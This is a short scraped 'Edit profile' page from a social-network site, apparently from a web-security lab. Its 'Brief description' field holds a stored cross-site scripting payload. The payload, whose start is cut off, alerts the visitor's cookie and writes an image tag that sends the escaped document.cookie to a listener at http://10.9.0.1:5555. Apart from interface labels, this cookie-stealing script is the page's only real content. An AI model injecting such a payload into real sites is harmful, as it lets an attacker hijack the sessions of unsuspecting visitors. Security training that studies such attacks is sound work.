 Edit profile
Display name
Alice
Alice
About me
Embed content Edit HTML
B I U S Tx
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Public
Brief description
t('XSS');alert(document.cookie);document.write('<img src=http://10.9.0.1:5555?c='+ escape(document.cookie) + '   >');</script>
Public